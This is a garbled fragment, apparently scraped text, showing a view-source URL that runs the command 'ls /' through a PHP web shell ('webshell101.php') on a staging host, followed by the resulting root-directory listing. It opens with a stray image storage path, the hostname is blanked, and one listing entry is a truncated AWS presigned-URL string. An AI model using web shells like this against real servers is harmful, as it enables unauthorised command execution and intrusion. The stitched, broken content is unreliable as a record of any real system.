 view-source:http://staging. .com/webshell101.php?cmd=ls /
1 bin
2 boot
3 cgroup
4 dev
5 etc
6 home
7 launch_control?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Date=20190128T210109Z&X-Amz-Sig
8 lib
9 lib64
10 local
11 lost+found
12 media
13 mnt
14 opt
15 proc
16 root
17 run
18 sbin
19 selinux
20 srv
21 sys
22 tmp
23 usr
24 var